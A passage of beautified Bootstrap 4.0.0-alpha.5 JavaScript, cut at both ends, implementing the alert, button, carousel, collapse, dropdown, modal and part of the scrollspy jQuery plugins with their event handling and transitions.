                                return function (e) {
                                    e && e.preventDefault(), t.close(this)
                                }
                            }, x(u, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), u);

                        function u(e) {
                            w(this, u), this._element = e
                        }
                        i(document).on(o.CLICK_DATA_API, '[data-dismiss="alert"]', c._handleDismiss(new c)), i.fn[e] = c._jQueryInterface, i.fn[e].Constructor = c, i.fn[e].noConflict = function () {
                            return i.fn[e] = n, c._jQueryInterface
                        }
                    }(jQuery),
                    function (i) {
                        var e = "button",
                            n = "bs.button",
                            t = "." + n,
                            r = ".data-api",
                            o = i.fn[e],
                            s = "active",
                            a = "btn",
                            l = "focus",
                            c = '[data-toggle^="button"]',
                            u = '[data-toggle="buttons"]',
                            f = "input",
                            d = ".active",
                            p = ".btn",
                            r = {
                                CLICK_DATA_API: "click" + t + r,
                                FOCUS_BLUR_DATA_API: "focus" + t + r + " blur" + t + r
                            },
                            h = (m.prototype.toggle = function () {
                                var e, t = !0,
                                    n = i(this._element).closest(u)[0];
                                n ? (e = i(this._element).find(f)[0]) && ("radio" === e.type && (e.checked && i(this._element).hasClass(s) ? t = !1 : (n = i(n).find(d)[0]) && i(n).removeClass(s)), t && (e.checked = !i(this._element).hasClass(s), i(this._element).trigger("change")), e.focus()) : this._element.setAttribute("aria-pressed", !i(this._element).hasClass(s)), t && i(this._element).toggleClass(s)
                            }, m.prototype.dispose = function () {
                                i.removeData(this._element, n), this._element = null
                            }, m._jQueryInterface = function (t) {
                                return this.each(function () {
                                    var e = i(this).data(n);
                                    e || (e = new m(this), i(this).data(n, e)), "toggle" === t && e[t]()
                                })
                            }, x(m, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), m);

                        function m(e) {
                            w(this, m), this._element = e
                        }
                        i(document).on(r.CLICK_DATA_API, c, function (e) {
                            e.preventDefault();
                            e = e.target;
                            i(e).hasClass(a) || (e = i(e).closest(p)), h._jQueryInterface.call(i(e), "toggle")
                        }).on(r.FOCUS_BLUR_DATA_API, c, function (e) {
                            var t = i(e.target).closest(p)[0];
                            i(t).toggleClass(l, /^focus(in)?$/.test(e.type))
                        }), i.fn[e] = h._jQueryInterface, i.fn[e].Constructor = h, i.fn[e].noConflict = function () {
                            return i.fn[e] = o, h._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var t = "carousel",
                            r = "bs.carousel",
                            e = "." + r,
                            n = ".data-api",
                            i = a.fn[t],
                            o = {
                                interval: 5e3,
                                keyboard: !0,
                                slide: !1,
                                pause: "hover",
                                wrap: !0
                            },
                            s = {
                                interval: "(number|boolean)",
                                keyboard: "boolean",
                                slide: "(boolean|string)",
                                pause: "(string|boolean)",
                                wrap: "boolean"
                            },
                            l = "next",
                            c = "prev",
                            u = {
                                SLIDE: "slide" + e,
                                SLID: "slid" + e,
                                KEYDOWN: "keydown" + e,
                                MOUSEENTER: "mouseenter" + e,
                                MOUSELEAVE: "mouseleave" + e,
                                LOAD_DATA_API: "load" + e + n,
                                CLICK_DATA_API: "click" + e + n
                            },
                            f = "carousel",
                            d = "active",
                            p = "slide",
                            h = "right",
                            m = "left",
                            g = {
                                ACTIVE: ".active",
                                ACTIVE_ITEM: ".active.carousel-item",
                                ITEM: ".carousel-item",
                                NEXT_PREV: ".next, .prev",
                                INDICATORS: ".carousel-indicators",
                                DATA_SLIDE: "[data-slide], [data-slide-to]",
                                DATA_RIDE: '[data-ride="carousel"]'
                            },
                            y = (v.prototype.next = function () {
                                this._isSliding || this._slide(l)
                            }, v.prototype.nextWhenVisible = function () {
                                document.hidden || this.next()
                            }, v.prototype.prev = function () {
                                this._isSliding || this._slide(c)
                            }, v.prototype.pause = function (e) {
                                e || (this._isPaused = !0), a(this._element).find(g.NEXT_PREV)[0] && _.supportsTransitionEnd() && (_.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                            }, v.prototype.cycle = function (e) {
                                e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval(a.proxy(document.visibilityState ? this.nextWhenVisible : this.next, this), this._config.interval))
                            }, v.prototype.to = function (e) {
                                var t = this;
                                this._activeElement = a(this._element).find(g.ACTIVE_ITEM)[0];
                                var n = this._getItemIndex(this._activeElement);
                                if (!(e > this._items.length - 1 || e < 0))
                                    if (this._isSliding) a(this._element).one(u.SLID, function () {
                                        return t.to(e)
                                    });
                                    else {
                                        if (n === e) return this.pause(), void this.cycle();
                                        this._slide(n < e ? l : c, this._items[e])
                                    }
                            }, v.prototype.dispose = function () {
                                a(this._element).off(e), a.removeData(this._element, r), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
                            }, v.prototype._getConfig = function (e) {
                                return e = a.extend({}, o, e), _.typeCheckConfig(t, e, s), e
                            }, v.prototype._addEventListeners = function () {
                                this._config.keyboard && a(this._element).on(u.KEYDOWN, a.proxy(this._keydown, this)), "hover" !== this._config.pause || "ontouchstart" in document.documentElement || a(this._element).on(u.MOUSEENTER, a.proxy(this.pause, this)).on(u.MOUSELEAVE, a.proxy(this.cycle, this))
                            }, v.prototype._keydown = function (e) {
                                if (e.preventDefault(), !/input|textarea/i.test(e.target.tagName)) switch (e.which) {
                                    case 37:
                                        this.prev();
                                        break;
                                    case 39:
                                        this.next();
                                        break;
                                    default:
                                        return
                                }
                            }, v.prototype._getItemIndex = function (e) {
                                return this._items = a.makeArray(a(e).parent().find(g.ITEM)), this._items.indexOf(e)
                            }, v.prototype._getItemByDirection = function (e, t) {
                                var n = e === l,
                                    i = e === c,
                                    r = this._getItemIndex(t),
                                    o = this._items.length - 1;
                                if ((i && 0 === r || n && r === o) && !this._config.wrap) return t;
                                e = (r + (e === c ? -1 : 1)) % this._items.length;
                                return -1 == e ? this._items[this._items.length - 1] : this._items[e]
                            }, v.prototype._triggerSlideEvent = function (e, t) {
                                t = a.Event(u.SLIDE, {
                                    relatedTarget: e,
                                    direction: t
                                });
                                return a(this._element).trigger(t), t
                            }, v.prototype._setActiveIndicatorElement = function (e) {
                                this._indicatorsElement && (a(this._indicatorsElement).find(g.ACTIVE).removeClass(d), (e = this._indicatorsElement.children[this._getItemIndex(e)]) && a(e).addClass(d))
                            }, v.prototype._slide = function (e, t) {
                                var n, i = this,
                                    r = a(this._element).find(g.ACTIVE_ITEM)[0],
                                    o = t || r && this._getItemByDirection(e, r),
                                    t = Boolean(this._interval),
                                    s = e === l ? m : h;
                                o && a(o).hasClass(d) ? this._isSliding = !1 : !this._triggerSlideEvent(o, s).isDefaultPrevented() && r && o && (this._isSliding = !0, t && this.pause(), this._setActiveIndicatorElement(o), n = a.Event(u.SLID, {
                                    relatedTarget: o,
                                    direction: s
                                }), _.supportsTransitionEnd() && a(this._element).hasClass(p) ? (a(o).addClass(e), _.reflow(o), a(r).addClass(s), a(o).addClass(s), a(r).one(_.TRANSITION_END, function () {
                                    a(o).removeClass(s).removeClass(e), a(o).addClass(d), a(r).removeClass(d).removeClass(e).removeClass(s), i._isSliding = !1, setTimeout(function () {
                                        return a(i._element).trigger(n)
                                    }, 0)
                                }).emulateTransitionEnd(600)) : (a(r).removeClass(d), a(o).addClass(d), this._isSliding = !1, a(this._element).trigger(n)), t && this.cycle())
                            }, v._jQueryInterface = function (i) {
                                return this.each(function () {
                                    var e = a(this).data(r),
                                        t = a.extend({}, o, a(this).data());
                                    "object" === (void 0 === i ? "undefined" : S(i)) && a.extend(t, i);
                                    var n = "string" == typeof i ? i : t.slide;
                                    if (e || (e = new v(this, t), a(this).data(r, e)), "number" == typeof i) e.to(i);
                                    else if ("string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    } else t.interval && (e.pause(), e.cycle())
                                })
                            }, v._dataApiClickHandler = function (e) {
                                var t, n, i = _.getSelectorFromElement(this);
                                !i || (t = a(i)[0]) && a(t).hasClass(f) && (n = a.extend({}, a(t).data(), a(this).data()), (i = this.getAttribute("data-slide-to")) && (n.interval = !1), v._jQueryInterface.call(a(t), n), i && a(t).data(r).to(i), e.preventDefault())
                            }, x(v, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return o
                                }
                            }]), v);

                        function v(e, t) {
                            w(this, v), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this._config = this._getConfig(t), this._element = a(e)[0], this._indicatorsElement = a(this._element).find(g.INDICATORS)[0], this._addEventListeners()
                        }
                        a(document).on(u.CLICK_DATA_API, g.DATA_SLIDE, y._dataApiClickHandler), a(window).on(u.LOAD_DATA_API, function () {
                            a(g.DATA_RIDE).each(function () {
                                var e = a(this);
                                y._jQueryInterface.call(e, e.data())
                            })
                        }), a.fn[t] = y._jQueryInterface, a.fn[t].Constructor = y, a.fn[t].noConflict = function () {
                            return a.fn[t] = i, y._jQueryInterface
                        }
                    }(jQuery),
                    function (o) {
                        var t = "collapse",
                            s = "bs.collapse",
                            e = "." + s,
                            n = o.fn[t],
                            r = {
                                toggle: !0,
                                parent: ""
                            },
                            i = {
                                toggle: "boolean",
                                parent: "string"
                            },
                            a = {
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            l = "in",
                            c = "collapse",
                            u = "collapsing",
                            f = "collapsed",
                            d = "width",
                            p = "height",
                            h = ".card > .in, .card > .collapsing",
                            e = '[data-toggle="collapse"]',
                            m = (g.prototype.toggle = function () {
                                o(this._element).hasClass(l) ? this.hide() : this.show()
                            }, g.prototype.show = function () {
                                var e, t, n, i, r = this;
                                this._isTransitioning || o(this._element).hasClass(l) || (n = i = void 0, this._parent && ((i = o.makeArray(o(h))).length || (i = null)), i && ((n = o(i).data(s)) && n._isTransitioning) || (e = o.Event(a.SHOW), o(this._element).trigger(e), e.isDefaultPrevented() || (i && (g._jQueryInterface.call(o(i), "hide"), n || o(i).data(s, null)), t = this._getDimension(), o(this._element).removeClass(c).addClass(u), this._element.style[t] = 0, this._element.setAttribute("aria-expanded", !0), this._triggerArray.length && o(this._triggerArray).removeClass(f).attr("aria-expanded", !0), this.setTransitioning(!0), n = function () {
                                    o(r._element).removeClass(u).addClass(c).addClass(l), r._element.style[t] = "", r.setTransitioning(!1), o(r._element).trigger(a.SHOWN)
                                }, _.supportsTransitionEnd() ? (i = "scroll" + (t[0].toUpperCase() + t.slice(1)), o(this._element).one(_.TRANSITION_END, n).emulateTransitionEnd(100), this._element.style[t] = this._element[i] + "px") : n())))
                            }, g.prototype.hide = function () {
                                var e = this;
                                if (!this._isTransitioning && o(this._element).hasClass(l)) {
                                    var t = o.Event(a.HIDE);
                                    if (o(this._element).trigger(t), !t.isDefaultPrevented()) {
                                        var n = this._getDimension();
                                        this._element.style[n] = this._element[n === d ? "offsetWidth" : "offsetHeight"] + "px", _.reflow(this._element), o(this._element).addClass(u).removeClass(c).removeClass(l), this._element.setAttribute("aria-expanded", !1), this._triggerArray.length && o(this._triggerArray).addClass(f).attr("aria-expanded", !1), this.setTransitioning(!0);
                                        t = function () {
                                            e.setTransitioning(!1), o(e._element).removeClass(u).addClass(c).trigger(a.HIDDEN)
                                        };
                                        return this._element.style[n] = "", _.supportsTransitionEnd() ? void o(this._element).one(_.TRANSITION_END, t).emulateTransitionEnd(600) : void t()
                                    }
                                }
                            }, g.prototype.setTransitioning = function (e) {
                                this._isTransitioning = e
                            }, g.prototype.dispose = function () {
                                o.removeData(this._element, s), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null
                            }, g.prototype._getConfig = function (e) {
                                return (e = o.extend({}, r, e)).toggle = Boolean(e.toggle), _.typeCheckConfig(t, e, i), e
                            }, g.prototype._getDimension = function () {
                                return o(this._element).hasClass(d) ? d : p
                            }, g.prototype._getParent = function () {
                                var n = this,
                                    e = o(this._config.parent)[0],
                                    t = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                                return o(e).find(t).each(function (e, t) {
                                    n._addAriaAndCollapsedClass(g._getTargetFromElement(t), [t])
                                }), e
                            }, g.prototype._addAriaAndCollapsedClass = function (e, t) {
                                var n;
                                e && (n = o(e).hasClass(l), e.setAttribute("aria-expanded", n), t.length && o(t).toggleClass(f, !n).attr("aria-expanded", n))
                            }, g._getTargetFromElement = function (e) {
                                e = _.getSelectorFromElement(e);
                                return e ? o(e)[0] : null
                            }, g._jQueryInterface = function (i) {
                                return this.each(function () {
                                    var e = o(this),
                                        t = e.data(s),
                                        n = o.extend({}, r, e.data(), "object" === (void 0 === i ? "undefined" : S(i)) && i);
                                    if (!t && n.toggle && /show|hide/.test(i) && (n.toggle = !1), t || (t = new g(this, n), e.data(s, t)), "string" == typeof i) {
                                        if (void 0 === t[i]) throw new Error('No method named "' + i + '"');
                                        t[i]()
                                    }
                                })
                            }, x(g, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return r
                                }
                            }]), g);

                        function g(e, t) {
                            w(this, g), this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = o.makeArray(o('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')), this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                        }
                        o(document).on(a.CLICK_DATA_API, e, function (e) {
                            e.preventDefault();
                            var t = m._getTargetFromElement(this),
                                e = o(t).data(s) ? "toggle" : o(this).data();
                            m._jQueryInterface.call(o(t), e)
                        }), o.fn[t] = m._jQueryInterface, o.fn[t].Constructor = m, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, m._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var e = "dropdown",
                            n = "bs.dropdown",
                            t = "." + n,
                            i = ".data-api",
                            r = a.fn[e],
                            l = {
                                HIDE: "hide" + t,
                                HIDDEN: "hidden" + t,
                                SHOW: "show" + t,
                                SHOWN: "shown" + t,
                                CLICK: "click" + t,
                                CLICK_DATA_API: "click" + t + i,
                                KEYDOWN_DATA_API: "keydown" + t + i
                            },
                            o = "dropdown-backdrop",
                            s = "disabled",
                            c = "open",
                            u = ".dropdown-backdrop",
                            f = '[data-toggle="dropdown"]',
                            d = ".dropdown form",
                            p = '[role="menu"]',
                            i = '[role="listbox"]',
                            h = ".navbar-nav",
                            m = '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',
                            g = (y.prototype.toggle = function () {
                                if (this.disabled || a(this).hasClass(s)) return !1;
                                var e = y._getParentFromElement(this),
                                    t = a(e).hasClass(c);
                                if (y._clearMenus(), t) return !1;
                                "ontouchstart" in document.documentElement && !a(e).closest(h).length && ((n = document.createElement("div")).className = o, a(n).insertBefore(this), a(n).on("click", y._clearMenus));
                                var t = {
                                        relatedTarget: this
                                    },
                                    n = a.Event(l.SHOW, t);
                                return a(e).trigger(n), !n.isDefaultPrevented() && (this.focus(), this.setAttribute("aria-expanded", "true"), a(e).toggleClass(c), a(e).trigger(a.Event(l.SHOWN, t)), !1)
                            }, y.prototype.dispose = function () {
                                a.removeData(this._element, n), a(this._element).off(t), this._element = null
                            }, y.prototype._addEventListeners = function () {
                                a(this._element).on(l.CLICK, this.toggle)
                            }, y._jQueryInterface = function (t) {
                                return this.each(function () {
                                    var e = a(this).data(n);
                                    if (e || a(this).data(n, e = new y(this)), "string" == typeof t) {
                                        if (void 0 === e[t]) throw new Error('No method named "' + t + '"');
                                        e[t].call(this)
                                    }
                                })
                            }, y._clearMenus = function (e) {
                                if (!e || 3 !== e.which) {
                                    var t = a(u)[0];
                                    t && t.parentNode.removeChild(t);
                                    for (var n = a.makeArray(a(f)), i = 0; i < n.length; i++) {
                                        var r, o = y._getParentFromElement(n[i]),
                                            s = {
                                                relatedTarget: n[i]
                                            };
                                        !a(o).hasClass(c) || e && "click" === e.type && /input|textarea/i.test(e.target.tagName) && a.contains(o, e.target) || (r = a.Event(l.HIDE, s), a(o).trigger(r), r.isDefaultPrevented() || (n[i].setAttribute("aria-expanded", "false"), a(o).removeClass(c).trigger(a.Event(l.HIDDEN, s))))
                                    }
                                }
                            }, y._getParentFromElement = function (e) {
                                var t = void 0,
                                    n = _.getSelectorFromElement(e);
                                return (t = n ? a(n)[0] : t) || e.parentNode
                            }, y._dataApiKeydownHandler = function (e) {
                                if (/(38|40|27|32)/.test(e.which) && !/input|textarea/i.test(e.target.tagName) && (e.preventDefault(), e.stopPropagation(), !this.disabled && !a(this).hasClass(s))) {
                                    var t = y._getParentFromElement(this),
                                        n = a(t).hasClass(c);
                                    if (!n && 27 !== e.which || n && 27 === e.which) return 27 === e.which && (i = a(t).find(f)[0], a(i).trigger("focus")), void a(this).trigger("click");
                                    var i, t = a.makeArray(a(m));
                                    (t = t.filter(function (e) {
                                        return e.offsetWidth || e.offsetHeight
                                    })).length && (i = t.indexOf(e.target), 38 === e.which && 0 < i && i--, 40 === e.which && i < t.length - 1 && i++, t[i = i < 0 ? 0 : i].focus())
                                }
                            }, x(y, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), y);

                        function y(e) {
                            w(this, y), this._element = e, this._addEventListeners()
                        }
                        a(document).on(l.KEYDOWN_DATA_API, f, g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API, p, g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API, i, g._dataApiKeydownHandler).on(l.CLICK_DATA_API, g._clearMenus).on(l.CLICK_DATA_API, f, g.prototype.toggle).on(l.CLICK_DATA_API, d, function (e) {
                            e.stopPropagation()
                        }), a.fn[e] = g._jQueryInterface, a.fn[e].Constructor = g, a.fn[e].noConflict = function () {
                            return a.fn[e] = r, g._jQueryInterface
                        }
                    }(jQuery),
                    function (o) {
                        var t = "modal",
                            s = "bs.modal",
                            e = "." + s,
                            n = o.fn[t],
                            i = {
                                backdrop: !0,
                                keyboard: !0,
                                focus: !0,
                                show: !0
                            },
                            r = {
                                backdrop: "(boolean|string)",
                                keyboard: "boolean",
                                focus: "boolean",
                                show: "boolean"
                            },
                            a = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                FOCUSIN: "focusin" + e,
                                RESIZE: "resize" + e,
                                CLICK_DISMISS: "click.dismiss" + e,
                                KEYDOWN_DISMISS: "keydown.dismiss" + e,
                                MOUSEUP_DISMISS: "mouseup.dismiss" + e,
                                MOUSEDOWN_DISMISS: "mousedown.dismiss" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            l = "modal-scrollbar-measure",
                            c = "modal-backdrop",
                            u = "modal-open",
                            f = "fade",
                            d = "in",
                            p = {
                                DIALOG: ".modal-dialog",
                                DATA_TOGGLE: '[data-toggle="modal"]',
                                DATA_DISMISS: '[data-dismiss="modal"]',
                                FIXED_CONTENT: ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"
                            },
                            h = (m.prototype.toggle = function (e) {
                                return this._isShown ? this.hide() : this.show(e)
                            }, m.prototype.show = function (e) {
                                var t = this,
                                    n = o.Event(a.SHOW, {
                                        relatedTarget: e
                                    });
                                o(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), o(document.body).addClass(u), this._setEscapeEvent(), this._setResizeEvent(), o(this._element).on(a.CLICK_DISMISS, p.DATA_DISMISS, o.proxy(this.hide, this)), o(this._dialog).on(a.MOUSEDOWN_DISMISS, function () {
                                    o(t._element).one(a.MOUSEUP_DISMISS, function (e) {
                                        o(e.target).is(t._element) && (t._ignoreBackdropClick = !0)
                                    })
                                }), this._showBackdrop(o.proxy(this._showElement, this, e)))
                            }, m.prototype.hide = function (e) {
                                e && e.preventDefault();
                                e = o.Event(a.HIDE);
                                o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented() && (this._isShown = !1, this._setEscapeEvent(), this._setResizeEvent(), o(document).off(a.FOCUSIN), o(this._element).removeClass(d), o(this._element).off(a.CLICK_DISMISS), o(this._dialog).off(a.MOUSEDOWN_DISMISS), _.supportsTransitionEnd() && o(this._element).hasClass(f) ? o(this._element).one(_.TRANSITION_END, o.proxy(this._hideModal, this)).emulateTransitionEnd(300) : this._hideModal())
                            }, m.prototype.dispose = function () {
                                o.removeData(this._element, s), o(window).off(e), o(document).off(e), o(this._element).off(e), o(this._backdrop).off(e), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._originalBodyPadding = null, this._scrollbarWidth = null
                            }, m.prototype._getConfig = function (e) {
                                return e = o.extend({}, i, e), _.typeCheckConfig(t, e, r), e
                            }, m.prototype._showElement = function (e) {
                                var t = this,
                                    n = _.supportsTransitionEnd() && o(this._element).hasClass(f);
                                this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, n && _.reflow(this._element), o(this._element).addClass(d), this._config.focus && this._enforceFocus();
                                var i = o.Event(a.SHOWN, {
                                        relatedTarget: e
                                    }),
                                    e = function () {
                                        t._config.focus && t._element.focus(), o(t._element).trigger(i)
                                    };
                                n ? o(this._dialog).one(_.TRANSITION_END, e).emulateTransitionEnd(300) : e()
                            }, m.prototype._enforceFocus = function () {
                                var t = this;
                                o(document).off(a.FOCUSIN).on(a.FOCUSIN, function (e) {
                                    document === e.target || t._element === e.target || o(t._element).has(e.target).length || t._element.focus()
                                })
                            }, m.prototype._setEscapeEvent = function () {
                                var t = this;
                                this._isShown && this._config.keyboard ? o(this._element).on(a.KEYDOWN_DISMISS, function (e) {
                                    27 === e.which && t.hide()
                                }) : this._isShown || o(this._element).off(a.KEYDOWN_DISMISS)
                            }, m.prototype._setResizeEvent = function () {
                                this._isShown ? o(window).on(a.RESIZE, o.proxy(this._handleUpdate, this)) : o(window).off(a.RESIZE)
                            }, m.prototype._hideModal = function () {
                                var e = this;
                                this._element.style.display = "none", this._element.setAttribute("aria-hidden", "true"), this._showBackdrop(function () {
                                    o(document.body).removeClass(u), e._resetAdjustments(), e._resetScrollbar(), o(e._element).trigger(a.HIDDEN)
                                })
                            }, m.prototype._removeBackdrop = function () {
                                this._backdrop && (o(this._backdrop).remove(), this._backdrop = null)
                            }, m.prototype._showBackdrop = function (e) {
                                var t, n = this,
                                    i = o(this._element).hasClass(f) ? f : "";
                                this._isShown && this._config.backdrop ? (t = _.supportsTransitionEnd() && i, this._backdrop = document.createElement("div"), this._backdrop.className = c, i && o(this._backdrop).addClass(i), o(this._backdrop).appendTo(document.body), o(this._element).on(a.CLICK_DISMISS, function (e) {
                                    return n._ignoreBackdropClick ? void(n._ignoreBackdropClick = !1) : void(e.target === e.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()))
                                }), t && _.reflow(this._backdrop), o(this._backdrop).addClass(d), e && (t ? o(this._backdrop).one(_.TRANSITION_END, e).emulateTransitionEnd(150) : e())) : !this._isShown && this._backdrop ? (o(this._backdrop).removeClass(d), t = function () {
                                    n._removeBackdrop(), e && e()
                                }, _.supportsTransitionEnd() && o(this._element).hasClass(f) ? o(this._backdrop).one(_.TRANSITION_END, t).emulateTransitionEnd(150) : t()) : e && e()
                            }, m.prototype._handleUpdate = function () {
                                this._adjustDialog()
                            }, m.prototype._adjustDialog = function () {
                                var e = this._element.scrollHeight > document.documentElement.clientHeight;
                                !this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
                            }, m.prototype._resetAdjustments = function () {
                                this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                            }, m.prototype._checkScrollbar = function () {
                                this._isBodyOverflowing = document.body.clientWidth < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
                            }, m.prototype._setScrollbar = function () {
                                var e = parseInt(o(p.FIXED_CONTENT).css("padding-right") || 0, 10);
                                this._originalBodyPadding = document.body.style.paddingRight || "", this._isBodyOverflowing && (document.body.style.paddingRight = e + this._scrollbarWidth + "px")
                            }, m.prototype._resetScrollbar = function () {
                                document.body.style.paddingRight = this._originalBodyPadding
                            }, m.prototype._getScrollbarWidth = function () {
                                var e = document.createElement("div");
                                e.className = l, document.body.appendChild(e);
                                var t = e.offsetWidth - e.clientWidth;
                                return document.body.removeChild(e), t
                            }, m._jQueryInterface = function (n, i) {
                                return this.each(function () {
                                    var e = o(this).data(s),
                                        t = o.extend({}, m.Default, o(this).data(), "object" === (void 0 === n ? "undefined" : S(n)) && n);
                                    if (e || (e = new m(this, t), o(this).data(s, e)), "string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n](i)
                                    } else t.show && e.show(i)
                                })
                            }, x(m, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return i
                                }
                            }]), m);

                        function m(e, t) {
                            w(this, m), this._config = this._getConfig(t), this._element = e, this._dialog = o(e).find(p.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0
                        }
                        o(document).on(a.CLICK_DATA_API, p.DATA_TOGGLE, function (e) {
                            var t = this,
                                n = void 0,
                                i = _.getSelectorFromElement(this);
                            i && (n = o(i)[0]);
                            i = o(n).data(s) ? "toggle" : o.extend({}, o(n).data(), o(this).data());
                            "A" === this.tagName && e.preventDefault();
                            var r = o(n).one(a.SHOW, function (e) {
                                e.isDefaultPrevented() || r.one(a.HIDDEN, function () {
                                    o(t).is(":visible") && t.focus()
                                })
                            });
                            h._jQueryInterface.call(o(n), i, this)
                        }), o.fn[t] = h._jQueryInterface, o.fn[t].Constructor = h, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, h._jQueryInterface
                        }
                    }(jQuery),
                    function (r) {
                        var n = "scrollspy",
                            i = "bs.scrollspy",
                            e = "." + i,
                            t = r.fn[n],
                            o = {
                                offset: 10,
                                method: "auto",
                                target: ""
                            },
                            s = {
                                offset: "number",
                                method: "string",
                                target: "(string|element)"
                            },
                            a = {
                                ACTIVATE: "activate" + e,
                                SCROLL: "scroll" + e,
                                LOAD_DATA_API: "load" + e + ".data-api"
                            },
                            l = "dropdown-item",
                            c = "active",
                            u = {
                                DATA_SPY: '[data-spy="scroll"]',
                                ACTIVE: ".active",
                                LIST_ITEM: ".list-item",
                                LI: "li",
                                LI_DROPDOWN: "li.dropdown",
                                NAV_LINKS: ".nav-link",
                                DROPDOWN: ".dropdown",
                                DROPDOWN_ITEMS: ".dropdown-item",
                                DROPDOWN_TOGGLE: ".dropdown-toggle"
                            },
                            f = "offset",
                            d = "position",
                            p = (h.prototype.refresh = function () {
                                var t = this,
                                    e = this._scrollElement !== this._scrollElement.window ? d : f,
                                    n = "auto" === this._config.method ? e : this._config.method,
                                    i = n === d ? this._getScrollTop() : 0;
                                this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), r.makeArray(r(this._selector)).map(function (e) {
                                    var t = void 0,
                                        e = _.getSelectorFromElement(e);
                                    return (t = e ? r(e)[0] : t) && (t.offsetWidth || t.offsetHeight) ? [r(t)[n]().top + i, e] : null
                                }).filter(function (e) {
                                    return e
                                }).sort(function (e, t) {
                                    return e[0] - t[0]
                                }).forEach(function (e) {
                                    t._offsets.push(e[0]), t._targets.push(e[1])
                                })
                            }, h.prototype.dispose = function () {
                                r.removeData(this._element, i), r(this._scrollElement).off(e), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
                            }, h.prototype._getConfig = function (e) {
                                var t;
                                return "string" != typeof (e = r.extend({}, o, e)).target && ((t = r(e.target).attr("id")) || (t = _.getUID(n), r(e.target).attr("id", t)), e.target = "#" + t), _.typeCheckConfig(n, e, s), e
                            }, h.prototype._getScrollTop = function () {
                                return this._scrollElement === window ? this._scrollElement.scrollY : this._scrollElement.scrollTop
                            }, h.prototype._getScrollHeight = function () {
                                return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                            }, h.prototype._process = function () {
                                var e = this._getScrollTop() + this._config.offset,
                                    t = this._getScrollHeight(),
                                    n = this._config.offset + t - this._scrollElement.offsetHeight;
                                if (this._scrollHeight !== t && this.refresh(), n <= e && (n = this._targets[this._targets.length - 1], this._activeTarget !== n && this._activate(n)), this._activeTarget && e < this._offsets[0]) return this._activeTarget = null, void this._clear();
                                for (var i = this._offsets.length; i--;) this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e < this._offsets[i + 1]) && this._activate(this._targets[i])
                            }, h.prototype._activate = function (t) {
                                this._activeTarget = t, this._clear();
                                var e = (e = this._selector.split(",")).map(function (e) {
                                        return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]'
                                    }),
                                    e = r(e.join(","));
                                e.hasClass(l) ? (e.closest(u.DROPDOWN).find(u.DROPDOWN_TOGGLE).addClass(c), e.addClass(c)) : e.parents(u.LI).find(u.NAV_LINKS).addClass(c), r(this._scrollElement).trigger(a.ACTIVATE, {
                                    relatedTarget: t
                                })
